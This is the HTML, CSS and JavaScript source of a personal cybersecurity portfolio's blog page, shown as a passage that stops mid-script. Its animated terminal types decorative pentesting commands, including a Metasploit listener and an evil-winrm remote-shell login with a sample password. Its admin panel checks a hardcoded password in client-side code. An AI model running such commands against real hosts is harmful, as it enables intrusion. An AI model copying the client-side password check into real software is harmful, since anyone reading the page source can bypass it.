

==== blog.html @ fc52fb06 "Add blog page and admin post system Introduce a full-featured blog page (blog.html) with a styled he" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="theme-color" content="#0a0a0f" />
  <meta name="description" content="Osama Jaradat — Cybersecurity Blog. Writeups, research, and field notes on pentesting, threat analysis, and security tools." />
  <title>Blog | Osama Jaradat</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="./style.css" />
  <style>
    /* ═══════════════════════════════════
       TERMINAL WINDOW
    ═══════════════════════════════════ */
    .terminal-window {
      background: #0d0d0d;
      border-radius: 12px;
      border: 1px solid rgba(255, 255, 255, 0.08);
      box-shadow: 0 28px 90px rgba(0, 0, 0, 0.65),
                  0 0 0 1px rgba(255, 255, 255, 0.04),
                  0 0 60px rgba(0, 198, 255, 0.05);
      overflow: hidden;
      font-family: var(--mono);
      width: 100%;
      max-width: 560px;
    }

    .terminal-top {
      background: #1c1c1e;
      padding: 1.1rem 1.6rem;
      display: flex;
      align-items: center;
      gap: 1rem;
      border-bottom: 1px solid rgba(255, 255, 255, 0.06);
      user-select: none;
    }

    .term-dots {
      display: flex;
      gap: 7px;
      flex-shrink: 0;
    }
    .term-dot {
      width: 13px;
      height: 13px;
      border-radius: 50%;
      cursor: default;
    }
    .term-dot.r { background: #ff5f57; }
    .term-dot.y { background: #febc2e; }
    .term-dot.g { background: #28c840; }

    .term-title {
      font-size: 1.2rem;
      color: #666;
      margin: 0 auto;
      letter-spacing: 0.04em;
    }

    .terminal-body {
      padding: 1.8rem 2rem;
      min-height: 240px;
      max-height: 280px;
      overflow: hidden;
      color: #c9d1d9;
      font-size: 1.35rem;
      line-height: 1.85;
    }

    .term-line {
      display: flex;
      gap: 0.8rem;
      align-items: baseline;
      white-space: pre-wrap;
      word-break: break-all;
    }

    .term-prompt { color: var(--accent); user-select: none; }
    .term-cmd    { color: #e6e6e6; }

    .term-cursor {
      display: inline-block;
      width: 8px;
      height: 1.15em;
      background: var(--accent);
      vertical-align: text-bottom;
      border-radius: 1px;
      animation: termBlink 1s step-end infinite;
      margin-left: 1px;
    }

    @keyframes termBlink {
      0%, 100% { opacity: 1; }
      50%       { opacity: 0; }
    }

    /* ═══════════════════════════════════
       BLOG HERO
    ═══════════════════════════════════ */
    .blog-hero {
      min-height: 100vh;
      display: flex;
      align-items: center;
      position: relative;
      overflow: hidden;
    }

    .blog-hero-bg {
      position: absolute;
      inset: 0;
      z-index: 0;
    }

    .blog-hero-grid {
      width: 100%;
      height: 100%;
      background-image:
        linear-gradient(rgba(0, 198, 255, 0.03) 1px, transparent 1px),
        linear-gradient(90deg, rgba(0, 198, 255, 0.03) 1px, transparent 1px);
      background-size: 40px 40px;
      animation: gridMove 25s linear infinite;
    }

    .blog-hero-glow {
      position: absolute;
      top: 45%;
      left: 50%;
      width: 900px;
      height: 700px;
      background: radial-gradient(ellipse, rgba(127, 90, 240, 0.09) 0%, transparent 65%);
      transform: translate(-50%, -50%);
      pointer-events: none;
      animation: glowDrift 9s ease-in-out infinite;
    }

    .blog-hero-inner {
      position: relative;
      z-index: 1;
      max-width: 1160px;
      margin: 0 auto;
      padding: 13rem 2.4rem 8rem;
      width: 100%;
      display: grid;
      grid-template-columns: 1fr 1.1fr;
      gap: 7rem;
      align-items: center;
    }

    .blog-hero-text .section-label { margin-bottom: 2rem; }

    .blog-hero-text h1 {
      font-size: clamp(3.8rem, 6.5vw, 6.4rem);
      font-weight: 700;
      line-height: 1.06;
      letter-spacing: -0.03em;
      margin-bottom: 2.2rem;
    }

    .blog-hero-text p {
      font-size: 1.7rem;
      color: var(--text-muted);
      line-height: 1.78;
      max-width: 440px;
    }

    /* ═══════════════════════════════════
       BLOG SECTION
    ═══════════════════════════════════ */
    .blog-section {
      padding: 10rem 0;
      background: var(--bg-alt);
    }

    .blog-grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(340px, 1fr));
      gap: 2.4rem;
    }

    /* ── Blog Card ── */
    .blog-card {
      background: var(--card);
      border: 1px solid var(--border);
      border-radius: var(--radius-lg);
      overflow: hidden;
      display: flex;
      flex-direction: column;
      transition: border-color var(--t), background var(--t),
                  transform var(--t), box-shadow var(--t);
    }
    .blog-card:hover {
      border-color: var(--border-glow);
      background: var(--card-hover);
      transform: translateY(-6px);
      box-shadow: 0 22px 56px rgba(0, 0, 0, 0.32);
    }

    .blog-card-top {
      padding: 0.9rem 1.6rem;
      border-bottom: 1px solid var(--border);
      display: flex;
      align-items: center;
      gap: 6px;
      background: rgba(0, 0, 0, 0.18);
      flex-shrink: 0;
    }
    .bc-dot {
      width: 9px;
      height: 9px;
      border-radius: 50%;
    }
    .bc-dot.r { background: rgba(255, 95, 87, 0.75); }
    .bc-dot.y { background: rgba(254, 188, 46, 0.75); }
    .bc-dot.g { background: rgba(40, 200, 64, 0.75); }
    .bc-file {
      font-size: 1.1rem;
      font-family: var(--mono);
      color: var(--text-dim);
      margin-left: 0.8rem;
    }

    .blog-card-body {
      padding: 2.8rem;
      flex: 1;
      display: flex;
      flex-direction: column;
      gap: 1.4rem;
    }

    .blog-meta {
      display: flex;
      align-items: center;
      gap: 1.2rem;
      flex-wrap: wrap;
    }

    .blog-tag {
      font-size: 1.05rem;
      font-family: var(--mono);
      padding: 0.3rem 1rem;
      border-radius: 100px;
      border: 1px solid;
      letter-spacing: 0.02em;
    }
    .blog-tag.red    { color: #ff6b7a; background: rgba(255,71,87,0.1);   border-color: rgba(255,71,87,0.28); }
    .blog-tag.cyan   { color: #00d4ff; background: rgba(0,198,255,0.1);   border-color: rgba(0,198,255,0.28); }
    .blog-tag.green  { color: #26e0ad; background: rgba(29,209,161,0.1);  border-color: rgba(29,209,161,0.28); }
    .blog-tag.purple { color: #9b76ff; background: rgba(127,90,240,0.1);  border-color: rgba(127,90,240,0.28); }
    .blog-tag.orange { color: #ffb066; background: rgba(255,159,67,0.1);  border-color: rgba(255,159,67,0.28); }

    .blog-date {
      font-size: 1.15rem;
      font-family: var(--mono);
      color: var(--text-dim);
    }

    .blog-card h3 {
      font-size: 1.9rem;
      font-weight: 600;
      line-height: 1.35;
      color: var(--text);
    }

    .blog-card p {
      font-size: 1.45rem;
      color: var(--text-muted);
      line-height: 1.78;
      flex: 1;
    }

    .blog-read-more {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      font-size: 1.3rem;
      font-weight: 600;
      color: var(--accent);
      transition: gap var(--t);
      margin-top: 0.4rem;
      align-self: flex-start;
    }
    .blog-read-more:hover { gap: 10px; }
    .blog-read-more.soon {
      color: var(--text-dim);
      cursor: default;
      pointer-events: none;
    }
    .blog-read-more.soon::after {
      content: '(coming soon)';
      font-size: 1.05rem;
      font-family: var(--mono);
      opacity: 0.55;
    }

    /* ═══════════════════════════════════
       RESPONSIVE
    ═══════════════════════════════════ */
    @media (max-width: 920px) {
      .blog-hero-inner {
        grid-template-columns: 1fr;
        gap: 5rem;
        padding-top: 12rem;
      }
      .terminal-window { max-width: 100%; }
      .blog-hero-text p { max-width: 100%; }
    }

    @media (max-width: 600px) {
      .blog-hero-inner { padding-top: 10rem; }
      .blog-grid { grid-template-columns: 1fr; }
      .terminal-body { min-height: 200px; }
    }

    /* ═══════════════════════════════════
       ADMIN MODAL
    ═══════════════════════════════════ */
    .admin-overlay {
      position: fixed;
      inset: 0;
      background: rgba(0, 0, 0, 0.72);
      backdrop-filter: blur(14px);
      -webkit-backdrop-filter: blur(14px);
      z-index: 3000;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 2rem;
      opacity: 0;
      pointer-events: none;
      transition: opacity 0.28s ease;
    }
    .admin-overlay.open {
      opacity: 1;
      pointer-events: all;
    }
    .admin-modal {
      background: var(--card);
      border: 1px solid var(--border-glow);
      border-radius: var(--radius-lg);
      padding: 3.2rem;
      width: 100%;
      max-width: 490px;
      box-shadow: 0 32px 80px rgba(0,0,0,0.6), 0 0 0 1px rgba(0,198,255,0.08);
      transform: translateY(18px);
      transition: transform 0.28s ease;
    }
    .admin-overlay.open .admin-modal { transform: translateY(0); }
    .admin-modal-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 2.4rem;
    }
    .admin-badge {
      font-size: 1.2rem;
      font-family: var(--mono);
      color: var(--accent);
      background: var(--accent-dim);
      border: 1px solid rgba(0,198,255,0.22);
      padding: 0.4rem 1.2rem;
      border-radius: 100px;
    }
    .admin-close {
      background: none;
      border: 1px solid var(--border);
      color: var(--text-muted);
      width: 32px;
      height: 32px;
      border-radius: 8px;
      cursor: pointer;
      font-size: 1.3rem;
      display: flex;
      align-items: center;
      justify-content: center;
      transition: border-color var(--t), color var(--t), background var(--t);
      flex-shrink: 0;
    }
    .admin-close:hover { border-color: #ff5f57; color: #ff5f57; background: rgba(255,95,87,0.1); }
    .admin-step h3 {
      font-size: 2rem;
      font-weight: 700;
      margin-bottom: 0.8rem;
      letter-spacing: -0.01em;
    }
    .admin-hint {
      font-size: 1.3rem;
      color: var(--text-muted);
      font-family: var(--mono);
      margin-bottom: 2.2rem;
      line-height: 1.6;
    }
    .admin-input {
      display: block;
      width: 100%;
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      color: var(--text);
      font-family: var(--mono);
      font-size: 1.4rem;
      padding: 1.1rem 1.4rem;
      outline: none;
      box-sizing: border-box;
      margin-bottom: 1.5rem;
      transition: border-color var(--t), box-shadow var(--t);
    }
    .admin-input:focus {
      border-color: var(--accent);
      box-shadow: 0 0 0 3px rgba(0,198,255,0.12);
    }
    .admin-input::placeholder { color: var(--text-dim); }
    .admin-select { cursor: pointer; }
    .admin-textarea { min-height: 96px; resize: vertical; font-family: var(--font); line-height: 1.6; }
    .admin-body-area { min-height: 220px; resize: vertical; font-family: var(--mono); font-size: 1.25rem; line-height: 1.7; }
    .admin-modal { max-width: 560px; }
    .admin-error {
      font-size: 1.25rem;
      color: #ff6b7a;
      font-family: var(--mono);
      margin-top: -0.8rem;
      margin-bottom: 1.6rem;
      display: none;
    }
    .admin-error.visible { display: block; }
    .post-form { display: flex; flex-direction: column; }
    .form-row { display: flex; flex-direction: column; }
    .form-row label {
      font-size: 1.1rem;
      font-family: var(--mono);
      color: var(--text-muted);
      letter-spacing: 0.08em;
      text-transform: uppercase;
      margin-bottom: 0.5rem;
    }
    .form-row-2 {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 1.4rem;
    }
    .bc-delete {
      margin-left: auto;
      background: none;
      border: none;
      color: var(--text-dim);
      cursor: pointer;
      font-size: 1.1rem;
      padding: 0.2rem 0.5rem;
      border-radius: 4px;
      line-height: 1;
      transition: color var(--t), background var(--t);
    }
    .bc-delete:hover { color: #ff5f57; background: rgba(255,95,87,0.12); }
  </style>
</head>
<body>

  <!-- ══ NAVBAR ══ -->
  <nav class="navbar" id="navbar">
    <div class="nav-container">
      <a href="./index.html" class="nav-logo">OJ<span class="accent">.</span></a>
      <ul class="nav-links">
        <li><a href="./index.html#about">About</a></li>
        <li><a href="./index.html#skills">Skills</a></li>
        <li><a href="./index.html#experience">Experience</a></li>
        <li><a href="./index.html#certifications">Certs</a></li>
        <li><a href="./index.html#projects">Projects</a></li>
        <li><a href="./blog.html" class="active">Blog</a></li>
        <li><a href="image/Osama Jaradat CV.pdf" target="_blank" class="nav-cta">Resume ↗</a></li>
      </ul>
      <button class="hamburger" id="hamburger" aria-label="Toggle menu">
        <span></span><span></span><span></span>
      </button>
    </div>
    <div class="mobile-menu" id="mobileMenu">
      <a href="./index.html#about">About</a>
      <a href="./index.html#skills">Skills</a>
      <a href="./index.html#experience">Experience</a>
      <a href="./index.html#certifications">Certifications</a>
      <a href="./index.html#projects">Projects</a>
      <a href="./blog.html">Blog</a>
      <a href="image/Osama Jaradat CV.pdf" target="_blank">Resume ↗</a>
    </div>
  </nav>

  <!-- ══ HERO ══ -->
  <section class="blog-hero">
    <div class="blog-hero-bg">
      <div class="blog-hero-grid"></div>
      <div class="blog-hero-glow"></div>
    </div>
    <div class="blog-hero-inner">

      <!-- Text side -->
      <div class="blog-hero-text">
        <div class="section-label">// The Lab</div>
        <h1>Cybersecurity<br /><span class="gradient-text">Field Notes</span></h1>
        <p>
          Writeups, research, and hands-on breakdowns of pentesting
          concepts, vulnerabilities, and techniques from the field.
        </p>
      </div>

      <!-- Terminal side -->
      <div class="terminal-window">
        <div class="terminal-top">
          <div class="term-dots">
            <span class="term-dot r"></span>
            <span class="term-dot y"></span>
            <span class="term-dot g"></span>
          </div>
          <span class="term-title">0xTh3B1g3nd14n@kali:~</span>
        </div>
        <div class="terminal-body" id="termBody">
          <!-- filled by JS -->
        </div>
      </div>

    </div>
  </section>

  <!-- ══ BLOG POSTS ══ -->
  <section class="blog-section">
    <div class="container">
      <div class="section-label">01 / Posts</div>
      <h2 class="section-title">Latest <span class="gradient-text">Writeups</span></h2>

      <div class="blog-grid">
        <!-- cards rendered by JS -->
      </div>
    </div>
  </section>

  <!-- ══ FOOTER ══ -->
  <footer class="footer">
    <div class="container">
      <div class="footer-content">
        <div class="footer-left">
          <span class="nav-logo">OJ<span class="accent">.</span></span>
          <p>Cybersecurity Engineer based in Jordan, Amman.<br />Open to new opportunities.</p>
        </div>
        <div class="footer-links">
          <a href="https://www.linkedin.com/in/osama-jaradat" target="_blank" rel="noopener">LinkedIn</a>
          <a href="https://github.com/Oso00Luffy" target="_blank" rel="noopener">GitHub</a>
          <a href="http://web.whatsapp.com/send?phone=+962777112843&text=Hello" target="_blank" rel="noopener">WhatsApp</a>
          <a href="https://www.facebook.com/Osama00luffy" target="_blank" rel="noopener">Facebook</a>
          <a href="https://www.instagram.com/osama.143r/" target="_blank" rel="noopener">Instagram</a>
          <a href="mailto:osama.jaradat@proton.me">Email</a>
        </div>
      </div>
      <div class="footer-bottom">
        <p>© 2026 Osama W. Jaradat. All rights reserved.</p>
      </div>
    </div>
  </footer>

  <!-- ══ ADMIN MODAL ══ -->
  <div class="admin-overlay" id="adminOverlay">
    <div class="admin-modal">

      <!-- Step 1: Verify identity -->
      <div id="adminStep1">
        <div class="admin-modal-header">
          <span class="admin-badge">🔐 Admin Access</span>
          <button class="admin-close" id="adminClose" aria-label="Close">✕</button>
        </div>
        <h3>Who are you to post here?</h3>
        <p class="admin-hint">// Enter your identity to continue.</p>
        <input type="password" id="adminAnswer" class="admin-input" placeholder="Your answer..." autocomplete="off" spellcheck="false" />
        <div class="admin-error" id="adminError">// Access denied. Wrong identity.</div>
        <button class="btn-primary" id="adminVerify" style="width:100%;justify-content:center;font-size:1.4rem;">Verify →</button>
      </div>

      <!-- Step 2: New post form -->
      <div id="adminStep2" style="display:none">
        <div class="admin-modal-header">
          <span class="admin-badge">✏️ New Post</span>
          <button class="admin-close" id="adminClose2" aria-label="Close">✕</button>
        </div>
        <form id="postForm" class="post-form" novalidate>
          <div class="form-row">
            <label for="postTitle">Title</label>
            <input type="text" id="postTitle" class="admin-input" placeholder="e.g. Buffer Overflow Basics" required />
          </div>
          <div class="form-row">
            <label for="postFilename">Filename</label>
            <input type="text" id="postFilename" class="admin-input" placeholder="buffer-overflow.md" required spellcheck="false" />
          </div>
          <div class="form-row-2">
            <div class="form-row">
              <label for="postTag">Tag</label>
              <select id="postTag" class="admin-input admin-select">
                <option value="Red Team|red">Red Team</option>
                <option value="OWASP|orange">OWASP</option>
                <option value="Blue Team|cyan">Blue Team</option>
                <option value="Pentesting|red">Pentesting</option>
                <option value="Active Directory|purple">Active Directory</option>
                <option value="Tooling|green">Tooling</option>
                <option value="Cryptography|purple">Cryptography</option>
                <option value="CTF|orange">CTF</option>
                <option value="Writeup|cyan">Writeup</option>
              </select>
            </div>
            <div class="form-row">
              <label for="postDate">Date</label>
              <input type="text" id="postDate" class="admin-input" placeholder="Mar 2026" spellcheck="false" />
            </div>
          </div>
          <div class="form-row">
            <label for="postExcerpt">Excerpt</label>
            <textarea id="postExcerpt" class="admin-input admin-textarea" placeholder="Short description of the writeup..." required></textarea>
          </div>
          <div class="form-row">
            <label for="postBody">Body <span style="opacity:.5;font-size:.88em;font-weight:400;">(Markdown &middot; YouTube links auto-embed)</span></label>
            <textarea id="postBody" class="admin-input admin-body-area" placeholder="## Introduction

Write your full writeup here...

```bash
nmap -sV target
```

Paste a YouTube URL on its own line to embed it."></textarea>
          </div>
          <button type="submit" class="btn-primary" style="width:100%;justify-content:center;font-size:1.4rem;margin-top:0.4rem;">Publish Post ↗</button>
        </form>
      </div>

    </div>
  </div>

  <script>
    "use strict";

    // ── Navbar scroll ──
    const navbar = document.getElementById('navbar');
    window.addEventListener('scroll', () => {
      navbar.classList.toggle('scrolled', window.scrollY > 60);
    });

    // ── Hamburger ──
    const hamburger = document.getElementById('hamburger');
    const mobileMenu = document.getElementById('mobileMenu');
    hamburger.addEventListener('click', () => {
      hamburger.classList.toggle('open');
      mobileMenu.classList.toggle('open');
    });

    // ── Scroll reveal ──
    const reveals = document.querySelectorAll('.reveal');
    const revealObserver = new IntersectionObserver((entries) => {
      entries.forEach(e => {
        if (e.isIntersecting) {
          e.target.classList.add('visible');
          revealObserver.unobserve(e.target);
        }
      });
    }, { threshold: 0.1 });
    reveals.forEach(r => revealObserver.observe(r));

    // ── Terminal animation ──
    const termBody = document.getElementById('termBody');

    const commands = [
      'msfconsole -q -x "use exploit/multi/handler"',
      'gobuster dir -u http://10.10.10.1 -w /usr/share/wordlists/dirb/common.txt',
      'john --wordlist=rockyou.txt hashes.txt',
      'enum4linux -a 10.10.10.1',
      'python3 linpeas.sh | tee privesc.log',
      'evil-winrm -i 10.10.10.1 -u administrator -p \'P@ssw0rd\'',
    ];

    // Delay between finishing a command and starting the next (ms)
    const pauseAfterCmd = [950, 1100, 800, 900, 1000, 850];

    let cmdIdx = 0;

    function createLine() {
      const line = document.createElement('div');
      line.className = 'term-line';
      line.innerHTML = `<span class="term-prompt">$</span><span class="term-cmd"></span><span class="term-cursor"></span>`;
      termBody.appendChild(line);
      termBody.scrollTop = termBody.scrollHeight;
      return line;
    }

    function typeLine(line, text, done) {
      const cmdSpan  = line.querySelector('.term-cmd');
      const cursor   = line.querySelector('.term-cursor');
      let i = 0;

      function tick() {
        if (i <= text.length) {
          cmdSpan.textContent = text.slice(0, i);
          i++;
          setTimeout(tick, 34 + Math.random() * 28);
        } else {
          // Hide cursor from this line once typing is done
          cursor.style.display = 'none';
          done();
        }
      }
      tick();
    }

    function runNext() {
      if (cmdIdx >= commands.length) {
        // Restart loop after pause
        cmdIdx = 0;
        setTimeout(() => {
          termBody.innerHTML = '';
          runNext();
        }, 2800);
        return;
      }

      const line = createLine();
      typeLine(line, commands[cmdIdx], () => {
        const delay = pauseAfterCmd[cmdIdx] || 800;
        cmdIdx++;
        setTimeout(runNext, delay);
      });
    }

    // Boot delay
    setTimeout(() => {
      // Show initial cursor line before first command
      const initLine = createLine();
      setTimeout(() => {
        initLine.querySelector('.term-cursor').style.display = 'none';
        runNext();
      }, 600);
    }, 400);

    // ══════════════════════════════════════════
    // ADMIN / POST SYSTEM
    // Open with Ctrl+Shift+A
    // ══════════════════════════════════════════
    (function () {
      const POSTS_KEY    = 'oj_blog_posts';
      const ADMIN_ANSWER = '0xNeta';
      let adminUnlocked  = false;

      function getPosts() {
        try { return JSON.parse(localStorage.getItem(POSTS_KEY)) || []; }
        catch (e) { return []; }
      }
      function savePosts(posts) {
        localStorage.setItem(POSTS_KEY, JSON.stringify(posts));
      }
      function escapeHtml(str) {
        return String(str)
          .replace(/&/g, '&amp;').replace(/</g, '&lt;')
          .replace(/>/g, '&gt;').replace(/"/g, '&quot;')
          .replace(/'/g, '&#039;');
      }
      function toFilename(title) {
        return title.toLowerCase()
          .replace(/[^a-z0-9\s-]/g, '').trim()
          .replace(/\s+/g, '-').slice(0, 50) + '.md';
      }

      function buildCard(post) {
        var div = document.createElement('div');
        div.className = 'blog-card reveal';
        div.dataset.dynamic = post.id;
        var delBtn = adminUnlocked
          ? '<button class="bc-delete" data-id="' + escapeHtml(post.id) + '" title="Delete post">✕</button>'
          : '';
        div.innerHTML =
          '<div class="blog-card-top">' +
            '<span class="bc-dot r"></span><span class="bc-dot y"></span><span class="bc-dot g"></span>' +
            '<span class="bc-file">' + escapeHtml(post.filename) + '</span>' +
            delBtn +
          '</div>' +
          '<div class="blog-card-body">' +
            '<div class="blog-meta">' +
              '<span class="blog-tag ' + escapeHtml(post.tagColor) + '">' + escapeHtml(post.tag) + '</span>' +
              '<span class="blog-date">' + escapeHtml(post.date) + '</span>' +
            '</div>' +
            '<h3>' + escapeHtml(post.title) + '</h3>' +
            '<p>' + escapeHtml(post.excerpt) + '</p>' +
            (post.body
              ? '<a href="post.html?id=' + escapeHtml(post.id) + '" class="blog-read-more">Read More → </a>'
              : '<span class="blog-read-more soon">Read More → </span>') +
          '</div>';
        if (adminUnlocked) {
          div.querySelector('.bc-delete').addEventListener('click', function (e) {
            e.stopPropagation();
            if (confirm('Delete "' + post.title + '"?')) {
              savePosts(getPosts().filter(function (p) { return p.id !== post.id; }));
              renderDynamicPosts();
            }
          });
        }
        return div;
      }

      function renderDynamicPosts() {
        document.querySelectorAll('.blog-card[data-dynamic]').forEach(function (el) { el.remove(); });
        var grid = document.querySelector('.blog-grid');
        if (!grid) return;
        getPosts().slice().reverse().forEach(function (post) {
          var card = buildCard(post);
          grid.appendChild(card);
          revealObserver.observe(card);
        });
      }

      // ── Modal wiring ──
      var overlay      = document.getElementById('adminOverlay');
      var step1        = document.getElementById('adminStep1');
      var step2        = document.getElementById('adminStep2');
      var answerInput  = document.getElementById('adminAnswer');
      var errorEl      = document.getElementById('adminError');
      var titleInput   = document.getElementById('postTitle');
      var fileInput    = document.getElementById('postFilename');
      var tagSelect    = document.getElementById('postTag');
      var dateInput    = document.getElementById('postDate');
      var excerptInput = document.getElementById('postExcerpt');
      var bodyInput    = document.getElementById('postBody');

      function openAdmin() {
        step1.style.display = '';
